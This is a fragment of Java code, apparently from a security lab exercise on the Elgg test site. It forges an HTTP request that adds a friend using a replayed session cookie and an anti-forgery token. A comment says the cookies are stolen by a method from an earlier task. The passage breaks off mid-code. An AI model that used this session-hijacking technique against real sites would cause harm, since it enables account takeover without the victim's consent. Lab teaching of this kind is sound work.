 5 try {
6 int responseCode;
7 InputStream responseIn=null;
8 String requestDetails = "&__elgg_ts=1638770702&__elgg_token=JHgJKesnykg8O6cShUW4-g";
9 // URL to be forged.
0 URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=44"+requestDetails);
1 // URLConnection instance is created to further parameterize a
2 // resource request past what the state members of URL instance
3 // can represent.
4 HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
5 if (urlConn instanceof HttpURLConnection) {
6 urlConn.setConnectTimeout(60000);
7 urlConn.setReadTimeout(90000);
8 }
9 // addRequestProperty method is used to add HTTP Header Information.
0 // Here we add User-Agent HTTP header to the forged HTTP packet.
1 // Add other necessary HTTP Headers yourself. Cookies should be stolen
2 // using the method in task3.
3 urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
4 urlConn.addRequestProperty("Host","www.xsslabelgg.com");
5 urlConn.addRequestProperty("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
6 urlConn.addRequestProperty("Accept-Language","en-US,en;q=0.5");
7 urlConn.addRequestProperty("Accept-Encoding","gzip, deflate");
8 urlConn.addRequestProperty("Referer","http://www.xsslabelgg.com/profile/alice");
9 urlConn.addRequestProperty("Cookie","Elgg=n7f0k9j5r4utbb3d7q08tc7gh1");
0 urlConn.addRequestProperty("Connection","keep-alive");
1 //HTTP Post Data which includes the information to be sent to the server.
2 String data = "name=..&guid=..";